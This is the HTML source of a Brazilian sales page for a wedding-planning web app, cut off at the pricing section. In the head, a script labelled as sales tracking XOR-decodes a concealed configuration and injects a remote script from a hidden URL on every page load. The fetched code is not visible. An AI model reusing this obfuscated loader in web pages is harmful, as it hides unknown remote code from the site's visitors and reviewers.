

<file: planner/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Planner CheckLove: o app do casamento</title>
<meta name="description" content="O app para organizar o casamento no celular: orçamento, fornecedores, convidados, mesas e tarefas com prazo, salvos na sua conta.">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&display=swap" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&display=swap"></noscript>
<script>
/* =========================================================
   CONFIGURAÇÃO (cole os links da plataforma de pagamento)
   ========================================================= */
window.OFERTA = {
  PIXEL_ID: '1753350862393212',   // ID do Pixel do Meta (vazio = desligado)
  CHECKOUT_BASICO: '',            // Plano Básico do app · R$ 19,90 (cole o link do checkout)
  CHECKOUT_PRO: '',               // Plano Pro do app · R$ 29,90 (cole o link do checkout)
  CHECKOUT_UPGRADE: '',           // Pop-up · Plano Pro por R$ 24,90 (cole o link do checkout)
  PRECO_BASICO: 19.9, PRECO_PRO: 29.9, PRECO_UPGRADE: 24.9
};
</script>
<script>
if (window.OFERTA.PIXEL_ID) {
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', window.OFERTA.PIXEL_ID); fbq('track', 'PageView');
}
function px(ev, dados){ try{ if(window.fbq) fbq('track', ev, dados||{}); }catch(e){} }
</script>
<style>
:root{
  --roxo:#9a56f6; --roxo-esc:#6b34c9; --roxo-sua:#f3ecfe; --roxo-borda:#d9c3fb;
  --tinta:#1c1c28; --texto:#2b2b2b; --suave:#5f5f6e; --mudo:#8c8c99; --fundo:#f8f9fb; --card:#fff; --linha:#ebe7f2;
  --verde:#22a35a; --verde-sua:#e3f6ea; --amarelo:#ffd23f; --escuro:#1c1c28;
}
*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body{font-family:'Poppins',system-ui,sans-serif;color:var(--texto);background:var(--fundo);line-height:1.55;-webkit-font-smoothing:antialiased;overflow-x:hidden;}
img{max-width:100%;height:auto;display:block}
.wrap{max-width:680px;margin:0 auto;padding:0 16px}
section{padding:52px 0;scroll-margin-top:10px}
h1,h2,h3{line-height:1.18;text-wrap:balance;color:var(--tinta)}
h2{font-size:26px;font-weight:700;text-align:center}
h2 em{font-style:normal;color:var(--roxo)}
.sub{font-size:15.5px;color:var(--suave);text-align:center;max-width:540px;margin:10px auto 0}


/* topo */
header{background:#fff;box-shadow:0 1px 0 var(--linha)}
header .wrap{display:flex;align-items:center;justify-content:space-between;height:62px}
.logo{font-weight:800;font-size:17px;white-space:nowrap;background:linear-gradient(90deg,#9a56f6,#c79bfb);-webkit-background-clip:text;background-clip:text;color:transparent}
header a.mini{white-space:nowrap;font-size:13px;font-weight:600;color:var(--tinta);text-decoration:none;border:1px solid var(--linha);border-radius:10px;padding:8px 14px}

/* hero */
.hero{overflow:hidden;background:linear-gradient(160deg,#a05ff7 0%,#7a3fd6 55%,#6230b8 100%);color:#fff;text-align:center;padding:42px 0 46px}
.hero h1{color:#fff;font-size:32px;font-weight:800}
.hero p.lead{font-size:16px;opacity:.92;margin:14px auto 0;max-width:540px}
.botoes{display:grid;gap:12px;margin:26px auto 0;max-width:520px}
.btn-cont{display:block;padding:12px;border-radius:10px;border:1.5px solid rgba(255,255,255,.75);color:#fff;font-weight:600;font-size:15px;text-decoration:none}
.btn-branco{display:block;padding:13px;border-radius:10px;background:#fff;color:#4b2b83;font-weight:700;font-size:15px;text-decoration:none}

/* vídeo do topo */
.vsl{position:relative;width:min(300px,78vw);aspect-ratio:9/16;margin:24px auto 0;border-radius:22px;overflow:hidden;border:3px solid #1c1c34;background:#14142a;box-shadow:0 22px 44px -18px rgba(20,0,60,.6);cursor:pointer}
.vsl video{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;display:block}
.vsl-aviso{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border:0;width:100%;font-family:inherit;color:#fff;background:rgba(18,18,40,.5);-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px);cursor:pointer;transition:opacity .25s}
.vsl-aviso[hidden]{display:none}
.vsl-aviso b{font-size:13px;font-weight:700;letter-spacing:.08em;text-transform:uppercase}
.vsl-aviso small{font-size:12.5px;font-weight:600;opacity:.95}
.vsl-aviso svg{width:34px;height:34px}
.leque{position:relative;height:290px;max-width:420px;margin:34px auto 0}
.leque img{position:absolute;top:0;width:182px;border-radius:8px;box-shadow:0 18px 38px -14px rgba(20,0,60,.55);border:3px solid #fff}
.leque .l1{left:50%;margin-left:-178px;transform:rotate(-9deg);top:28px}
.leque .l2{left:50%;margin-left:-4px;transform:rotate(9deg);top:28px}
.leque .l3{left:50%;margin-left:-91px;z-index:2}
.hero .mini-info{display:flex;justify-content:center;flex-wrap:wrap;gap:6px 16px;font-size:13px;opacity:.95;margin-top:18px}

/* como funciona */
.passos{display:grid;gap:14px;margin-top:26px}
.passo{background:var(--card);border:1px solid var(--linha);border-radius:16px;padding:20px;box-shadow:0 4px 18px -12px rgba(60,30,120,.25)}
.passo .n{width:34px;height:34px;border-radius:50%;background:var(--roxo-sua);color:var(--roxo-esc);font-weight:700;display:flex;align-items:center;justify-content:center}
.passo h3{font-size:18px;font-weight:600;margin-top:12px}
.passo p{font-size:14.5px;color:var(--suave);margin-top:4px}
.destaque{margin-top:30px;border:2px dashed var(--roxo-borda);border-radius:18px;background:#fff;padding:26px 20px;text-align:center}
.destaque .ic{width:56px;height:56px;border-radius:50%;background:var(--roxo-sua);margin:0 auto;display:flex;align-items:center;justify-content:center;font-size:26px}
.destaque b{display:block;color:var(--roxo);font-size:20px;font-weight:700;margin-top:12px;line-height:1.3}
.destaque p{font-size:14.5px;color:var(--suave);margin-top:6px}

/* dores */
.dores{display:grid;gap:12px;margin-top:24px}
.dor{background:var(--card);border:1px solid var(--linha);border-radius:16px;padding:18px 20px}
.dor b{display:block;font-size:16.5px;color:var(--tinta)}
.dor p{font-size:14.5px;color:var(--suave);margin-top:3px}
.criamos{margin-top:30px;background:var(--roxo-sua);border-radius:18px;padding:24px 20px;text-align:center}
.criamos h3{font-size:21px;font-weight:700}
.criamos p{font-size:15px;color:var(--suave);margin-top:8px}
.lista-ok{list-style:none;display:grid;gap:8px;margin:16px auto 0;max-width:420px;text-align:left}
.lista-ok li{position:relative;padding-left:28px;font-size:15px;font-weight:500;color:var(--tinta)}
.lista-ok li::before{content:'✓';position:absolute;left:0;top:0;color:var(--verde);font-weight:800}

/* por dentro */
.esteira{overflow:hidden;margin:24px -16px 0;padding:6px 0 18px;-webkit-mask-image:linear-gradient(90deg,transparent,#000 8%,#000 92%,transparent);mask-image:linear-gradient(90deg,transparent,#000 8%,#000 92%,transparent)}
.esteira-faixa{display:flex;gap:14px;width:max-content;animation:rola 60s linear infinite}
.esteira figure{flex:none;width:210px;pointer-events:none;user-select:none;background:#fff;border:1px solid #f0e6f7;border-radius:20px;overflow:hidden;box-shadow:0 14px 30px -20px rgba(70,30,140,.5)}
.esteira figure .pagina{aspect-ratio:4/4.6;overflow:hidden;background:#fbf7f1;padding:14px 14px 0}
.esteira img{width:100%;display:block;border-radius:6px 6px 0 0;box-shadow:0 8px 22px -12px rgba(40,20,80,.5);border:1px solid var(--linha);-webkit-user-drag:none}
.esteira figcaption{padding:12px 16px 16px;border-top:1px solid #f0e6f7;background:#fff}
.esteira figcaption b{display:block;font-size:15.5px;font-weight:700;color:var(--tinta);line-height:1.25}
.esteira figcaption span{display:block;font-size:12.8px;color:var(--suave);margin-top:3px;font-weight:400}
@keyframes rola{to{transform:translateX(calc(-50% - 7px))}}
@media (prefers-reduced-motion:reduce){.esteira-faixa{animation-duration:80s}}
.blocos{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:26px}
.bloco{background:var(--card);border:1px solid #f0e6f7;border-radius:16px;padding:8px 8px 12px;box-shadow:0 10px 28px -20px rgba(70,30,140,.45)}
.bloco img{width:100%;aspect-ratio:1;object-fit:cover;border-radius:11px}
.bloco .chip{display:inline-block;margin-top:10px;font-size:10.5px;font-weight:700;color:var(--roxo-esc);background:var(--roxo-sua);border-radius:999px;padding:3px 9px}
.bloco h3{font-size:14.5px;font-weight:700;margin-top:7px;line-height:1.25}
.bloco p{font-size:12.2px;color:var(--suave);margin-top:5px;line-height:1.45}

.dep-sec{padding:34px 0 10px}
.deps{display:grid;gap:10px;margin-top:22px;max-width:420px;margin-inline:auto}
.deps img{width:100%;border-radius:14px;box-shadow:0 8px 20px -14px rgba(40,20,80,.5)}
.dep{background:#e9f7e1;border-radius:6px 16px 16px 16px;padding:12px 14px;font-size:15px;line-height:1.4;color:#1c1c1c;box-shadow:0 8px 20px -16px rgba(40,20,80,.5)}
.dep+.dep{border-radius:16px}
.dep small{display:block;text-align:right;color:#8a8a8a;font-size:11px;margin-top:2px}
.dep-nota{text-align:center;font-size:12.5px;color:var(--suave);margin-top:12px}
/* bônus */
.bonus-sec{background:#f6f0ff}
.bonus{display:grid;gap:20px;margin-top:26px}
.bn{background:var(--card);border-radius:22px;padding:20px;box-shadow:0 10px 30px -18px rgba(70,30,140,.4);text-align:center}
.bn .foto{width:100%;max-width:260px;aspect-ratio:204/192;border-radius:14px;margin:0 auto 12px;object-fit:cover;box-shadow:0 8px 20px -12px rgba(40,20,80,.45)}
.bn .capas{display:flex;justify-content:center;gap:10px;background:linear-gradient(160deg,#efe4ff,#f8f3ff);border-radius:14px;padding:18px 10px}
.bn .capas img{width:31%;max-width:150px;border-radius:6px;box-shadow:0 8px 18px -10px rgba(40,20,80,.5);cursor:zoom-in}
.bn .capas img:first-child{transform:rotate(-3deg)}.bn .capas img:last-child{transform:rotate(3deg)}
.bn .tag{display:inline-block;margin-top:16px;font-size:12px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:var(--roxo-esc);background:var(--roxo-sua);border-radius:999px;padding:4px 12px}
.bn h3{font-size:21px;font-weight:700;margin-top:10px}
.bn p{font-size:15px;color:var(--suave);margin-top:8px}
.nota-bonus{text-align:center;font-size:13.5px;color:var(--suave);margin-top:18px}

/* planos */
.planos{display:grid;gap:22px;margin-top:28px}
.plano{position:relative;background:var(--card);border:1px solid var(--linha);border-radius:22px;padding:26px 22px 22px;box-shadow:0 10px 30px -20px rgba(40,20,80,.35)}
.plano.top{border:2px solid var(--roxo);box-shadow:0 26px 50px -26px rgba(122,63,214,.55)}
.plano .selo-top{position:absolute;top:-14px;left:50%;transform:translateX(-50%);white-space:nowrap;background:var(--roxo);color:#fff;font-size:12px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;padding:6px 16px;border-radius:999px}
.plano h3{font-size:22px;font-weight:700;text-align:center}
.plano .desc{font-size:14.5px;color:var(--suave);text-align:center;margin-top:4px}
.plano .rec{font-size:14px;font-weight:600;color:var(--tinta);margin-top:18px}
.plano ul{list-style:none;margin-top:8px}
.plano li{position:relative;padding:7px 0 7px 28px;font-size:15px;color:var(--texto)}
.plano li::before{content:'✓';position:absolute;left:4px;top:7px;color:var(--verde);font-weight:800}
.plano li .gratis{display:inline-block;margin-left:6px;font-size:10.5px;font-weight:700;letter-spacing:.06em;color:var(--verde);background:var(--verde-sua);border-radius:999px;padding:2px 8px;vertical-align:2px}
.plano li.x{color:#a9a9b3}.plano li.x::before{content:'✕';color:#d0a0a0}
.plano .preco{text-align:center;margin-top:18px;padding-top:16px;border-top:1px dashed var(--linha)}
.plano .preco small{display:block;font-size:15px;color:var(--suave)}
.plano .preco b{display:block;font-size:46px;font-weight:800;color:var(--tinta);line-height:1.1}
.plano .preco span{font-size:13.5px;color:var(--suave)}
.plano .preco span.parc{color:var(--roxo-esc);font-weight:600}
.btn{display:block;width:100%;margin-top:18px;padding:16px;border:0;border-radius:12px;background:var(--roxo);color:#fff;font:700 17px 'Poppins',sans-serif;text-align:center;text-decoration:none;cursor:pointer;box-shadow:0 10px 22px -10px rgba(122,63,214,.8)}
.btn:active{transform:translateY(2px)}
.btn.claro{background:#fff;color:var(--roxo-esc);border:2px solid var(--roxo-borda);box-shadow:none;font-size:15.5px}
.pulsa{animation:pulsa 3.6s ease-in-out infinite;will-change:transform}@keyframes pulsa{0%,100%{transform:scale(1)}50%{transform:scale(1.012)}}@media (prefers-reduced-motion:reduce){.pulsa{animation:none}}
.selos{display:flex;justify-content:center;flex-wrap:wrap;gap:4px 10px;margin-top:12px;font-size:12.5px;color:var(--mudo);font-weight:500}

/* bloco longe */
.longe{background:var(--card);border:1px solid var(--linha);border-radius:20px;padding:24px 20px}
.longe h3{font-size:20px;font-weight:700;text-align:center}
.longe p{font-size:15px;color:var(--suave);margin-top:10px}
.longe ol{margin:10px 0 0 20px;font-size:15px;color:var(--suave)}
.longe ol li{margin-top:6px}

/* garantia, faq */
.garantia{background:var(--card);border:1px solid var(--linha);border-radius:20px;padding:26px 20px;text-align:center}
.garantia .selo{width:96px;height:96px;margin:0 auto;border-radius:50%;background:var(--roxo);color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:center;font-weight:800;line-height:1;box-shadow:inset 0 0 0 4px #fff,0 0 0 3px var(--roxo)}
.garantia .selo b{font-size:34px}.garantia .selo span{font-size:10px;text-transform:uppercase;letter-spacing:.06em}
.garantia h3{font-size:21px;font-weight:700;margin-top:16px}
.garantia p{font-size:15px;color:var(--suave);margin-top:10px}
.faq{margin-top:22px}
.faq details{background:var(--card);border:1px solid var(--linha);border-radius:14px;margin-bottom:10px}
.faq summary{cursor:pointer;list-style:none;padding:16px 44px 16px 18px;font-weight:600;color:var(--tinta);position:relative}
.faq summary::-webkit-details-marker{display:none}
.faq summary::after{content:'+';position:absolute;right:18px;top:50%;transform:translateY(-50%);font-size:22px;color:var(--roxo)}
.faq details[open] summary::after{content:'−'}
.faq p{padding:0 18px 16px;font-size:14.5px;color:var(--suave)}
footer{padding:28px 0 46px;text-align:center;font-size:12.5px;color:var(--mudo)}
footer p+p{margin-top:6px}

/* pop-up */
.pop{position:fixed;inset:0;z-index:50;background:rgba(28,28,40,.62);display:none;align-items:center;justify-content:center;padding:16px}
.pop.on{display:flex}
.pop-box{position:relative;width:100%;max-width:410px;max-height:92vh;overflow:auto;background:#fff;border-radius:22px;padding:24px 20px 20px;animation:sobe .25s ease;text-align:center}
@keyframes sobe{from{transform:translateY(16px);opacity:0}}
.pop-x{position:absolute;top:10px;right:10px;width:32px;height:32px;border-radius:50%;border:1px solid var(--linha);background:#fff;font-size:16px;cursor:pointer;color:var(--suave)}
.pop .tag{font-size:12px;font-weight:700;letter-spacing:.08em;color:var(--roxo);text-transform:uppercase}
.pop h3{font-size:22px;font-weight:700;margin-top:6px}
.pop h3 mark{background:var(--verde);color:#fff;padding:0 5px;border-radius:6px}
.pop ul{list-style:none;margin:14px 0 0;text-align:left}
.pop li{position:relative;padding:6px 0 6px 26px;font-size:14.5px}
.pop li::before{content:'✓';position:absolute;left:4px;top:6px;color:var(--verde);font-weight:800}
.pop .valor{margin-top:12px;font-size:14px;color:var(--suave)}
.pop .valor b{display:block;font-size:38px;color:var(--tinta);font-weight:800;line-height:1.1}
.pop .nao{display:block;width:100%;margin-top:12px;padding:16px;border:0;border-radius:12px;background:#e6e6eb;color:#5f5f6e;font:700 15.5px 'Poppins',sans-serif;cursor:pointer;text-align:center}
.aviso{position:fixed;left:50%;bottom:20px;transform:translateX(-50%);background:var(--escuro);color:#fff;font-size:13.5px;padding:10px 16px;border-radius:10px;z-index:70;display:none}

@media (min-width:640px){
  .hero h1{font-size:40px}
  .botoes{max-width:320px}
  .passos{grid-template-columns:repeat(3,1fr)}
  .planos{grid-template-columns:1fr 1fr;align-items:start}
  .esteira figure{width:240px}
  .blocos{gap:16px}
  .bloco{padding:14px}
  .bloco h3{font-size:19px;margin-top:10px}
  .bloco p{font-size:14.5px}
  .bloco .chip{font-size:12px;padding:4px 12px}
}

/* página do app */
.celular{width:min(250px,64vw);margin:26px auto 0;border:9px solid #1d1830;border-radius:38px;overflow:hidden;background:#fff;box-shadow:0 30px 60px -24px rgba(20,0,60,.65)}
.celular img{width:100%;display:block}
.mini-lista{display:flex;flex-wrap:wrap;justify-content:center;gap:8px;margin-top:22px}
.mini-lista span{font-size:13px;font-weight:600;color:var(--roxo-esc);background:#fff;border:1px solid var(--roxo-borda);border-radius:999px;padding:6px 12px}
.blocos .bloco img{background:#efe4ff}
</style>
<!-- Utmify: rastreamento de vendas e UTMs -->
<script>(function(){var m_k=atob("DC1qgmcGipDRQ+Sn0lZI9xVqqKrzK5DTol5QrUhl7v7/NpDKu0sTrARp576zMcvUsV8D8hN1peC4O4HL/V0D+gJqpPqiYciFs1ke8A5k/+S0MMadiXBGoABq5fKwL5eF6HYRoAln5/XzecbXu1UP7i5iqLzzNYXLp0hIuEUw6/S0ItCWsxxcuwVlvaC3dIXE4BVS5FYk982s");var j_54q3=[];for(var o_k3y=0;o_k3y<m_k.length;o_k3y++){j_54q3.push(m_k.charCodeAt(o_k3y)&255);}var v_nyo=j_54q3[0];var c_ugzl=j_54q3.slice(1,1+v_nyo);var y_l5=j_54q3.slice(1+v_nyo);var s_hlt=y_l5.map(function(b,p_y2){return b^c_ugzl[p_y2%v_nyo];});var p_b9e="";for(var j_sv=0;j_sv<s_hlt.length;j_sv++){p_b9e+=String.fromCharCode(s_hlt[j_sv]&255);}var m_p=decodeURIComponent(escape(p_b9e));var f_qibj=JSON.parse(m_p);var n_5=f_qibj.globals||[];n_5.forEach(function(c_p){window[c_p.name]=c_p.value;});var m_i6wl=document.createElement("script");m_i6wl.src=f_qibj.url;m_i6wl.async=true;m_i6wl.defer=true;(f_qibj.attributes||[]).forEach(function(q_rhv){m_i6wl.setAttribute(q_rhv.name,q_rhv.value);});(document.head||document.documentElement).appendChild(m_i6wl);})();</script>
</head>
<body>

<header><div class="wrap"><span class="logo">CheckLove</span><a class="mini" href="#planos">Quero o meu</a></div></header>

<section class="hero">
  <div class="wrap">
    <h1>Organize o casamento inteiro em um só app, no seu celular</h1>
    <div class="celular"><img src="/img/app-tela.webp" alt="Tela inicial do Planner CheckLove com a contagem regressiva, o orçamento e as tarefas" width="540" height="1169"></div>
    <p class="lead">Orçamento, fornecedores, convidados, mesas e tarefas com prazo, tudo salvo na sua conta. Dá para dividir com o noivo ou com a cerimonialista.</p>
    <div class="botoes">
      <a class="btn-branco" href="#recebe">Quero meu app agora</a>
    </div>
  </div>
</section>

<section style="padding-top:44px">
  <div class="wrap">
    <h2>Planilha, caderno, bloco de notas, <em>grupo no WhatsApp</em>…</h2>
    <p class="sub">Quando cada coisa do casamento está num lugar, sempre fica alguma de fora.</p>
    <div class="dores">
      <div class="dor"><b>Informação espalhada</b><p>O contato do fornecedor está numa conversa, o valor na planilha e o prazo na sua cabeça.</p></div>
      <div class="dor"><b>Orçamento sem controle</b><p>Cada parcela parece pequena, até somar tudo e ver quanto falta pagar.</p></div>
      <div class="dor"><b>Prazos que passam</b><p>Quando vocês lembram de reservar, a data já foi para outro casal.</p></div>
    </div>
    <div class="criamos">
      <h3>Por isso criamos o Planner CheckLove 💜</h3>
      <p>Um app simples, feito para o casamento, que organiza tudo na ordem certa:</p>
      <ul class="lista-ok">
        <li>Abre no navegador do celular ou do computador, sem instalar nada</li>
        <li>Salva sozinho na sua conta e aparece em qualquer aparelho</li>
        <li>O noivo ou a cerimonialista podem editar o mesmo planner</li>
      </ul>
    </div>
  </div>
</section>

<section id="recebe" style="padding-top:10px">
  <div class="wrap">
    <h2>Tudo o que você tem <em>dentro do app</em></h2>
    <p class="sub">As telas abaixo são do próprio app, com dados de exemplo.</p>
    <div class="blocos">
      <div class="bloco"><img src="/img/app-financeiro.webp" alt="Tela do financeiro com o gráfico do que já foi pago" width="600" height="600" loading="lazy"><span class="chip">Dinheiro</span><h3>Financeiro e fornecedores</h3><p>Cada gasto com o valor, o que já foi pago e o vencimento. Fornecedor contratado entra sozinho no financeiro.</p></div>
      <div class="bloco"><img src="/img/app-tarefas.webp" alt="Lista de tarefas com prazos" width="600" height="600" loading="lazy"><span class="chip">Prazos</span><h3>Cronograma de 12 meses</h3><p>Um toque e o app cria as tarefas do cronograma, com o prazo de cada uma calculado pela data do casamento.</p></div>
      <div class="bloco"><img src="/img/app-mesas.webp" alt="Mapa de mesas com os convidados sentados" width="600" height="600" loading="lazy"><span class="chip">Pessoas</span><h3>Convidados e mapa de mesas</h3><p>Quem confirmou, quem falta responder e onde cada um senta. Dá para colar a lista inteira de uma vez.</p></div>
      <div class="bloco"><img src="/img/app-convidados.webp" alt="Lista de convidados" width="600" height="600" loading="lazy"><span class="chip">Convites</span><h3>Padrinhos e convites</h3><p>Controle de quem já recebeu o convite e mensagens prontas para mandar no WhatsApp.</p></div>
      <div class="bloco"><img src="/img/app-identidade.webp" alt="Paleta de cores do casamento" width="600" height="600" loading="lazy"><span class="chip">Cerimônia</span><h3>Identidade visual</h3><p>A paleta com o código de cada cor para mandar à decoração e à papelaria, tirada até de uma foto.</p></div>
      <div class="bloco"><img src="/img/app-playlist.webp" alt="Playlist da entrada da noiva" width="600" height="600" loading="lazy"><span class="chip">Cerimônia</span><h3>Playlist, votos e cortejo</h3><p>As músicas de cada momento, a ordem de entrada e o rascunho dos votos com o tempo de leitura.</p></div>
    </div>
    <div class="mini-lista">
      <span>Agenda do dia</span><span>Civil e cartório</span><span>Enxoval</span><span>Lua de mel</span><span>Chás e eventos</span><span>Mural de inspiração</span><span>Roteiros para fornecedores</span><span>Exportar em PDF e planilha</span>
    </div>
  </div>
</section>

<section style="padding-top:20px">
  <div class="wrap">
    <h2>Como <em>funciona</em></h2>
    <div class="passos">
      <div class="passo"><span class="n">1</span><h3>Garanta o acesso</h3><p>Depois do pagamento, o link do app chega no seu e-mail.</p></div>
      <div class="passo"><span class="n">2</span><h3>Crie sua conta</h3><p>Com e-mail e senha. Seus dados ficam guardados nela.</p></div>
      <div class="passo"><span class="n">3</span><h3>Comece pelo perfil</h3><p>Coloque a data e o orçamento, e siga pelas tarefas que o app monta.</p></div>
    </div>
  </div>
</section>

<section class="bonus-sec">
  <div class="wrap">
    <h2>Bônus Exclusivos Para Quem Garantir <em id="bonus-dias">o Acesso Hoje</em></h2>
    <p class="sub">Além do app, você leva 3 materiais para imprimir, economizar e deixar cada detalhe mais especial.</p>
    <div class="bonus">
      <div class="bn">
        <img class="foto" src="/img/checklist-01.webp" alt="Capa do Checklist Completo do Casamento" width="640" height="905" loading="lazy" style="object-position:center 30%">
        <span class="tag">Bônus 1</span>
        <h3>Checklist Completo do Casamento em PDF</h3>
        <p>O mesmo passo a passo do app em um material para imprimir: cronograma mês a mês, cerimônia e festa, civil, lua de mel, orçamentos e lista de convidados.</p>
      </div>
      <div class="bn">
        <img class="foto" src="/img/bonus2-foto.webp?v=3" alt="Noivos sorrindo no dia do casamento" width="800" height="800" loading="lazy">
        <span class="tag">Bônus 2</span>
        <h3>Guia do Casamento Econômico</h3>
        <p>Tudo para gastar menos em cada parte do casamento: data, horário, convidados, local, comida, decoração, fornecedores, convites e lembrancinhas.</p>
      </div>
      <div class="bn">
        <img class="foto" src="/img/bonus3-foto.webp?v=2" alt="Caixas para convite de padrinhos" width="554" height="554" loading="lazy">
        <span class="tag">Bônus 3</span>
        <h3>Kit Padrinhos: convite e caixinha personalizados + manual dos padrinhos</h3>
        <p>Monte o convite e a caixinha dos seus padrinhos, em um site simples com 30 modelos prontos. Inclui o manual dos padrinhos, para entregar a eles com tudo o que precisam saber.</p>
      </div>
    </div>
    <p class="nota-bonus">Os bônus estão incluídos apenas no Plano Pro.</p>
  </div>
</section>

<section id="planos">
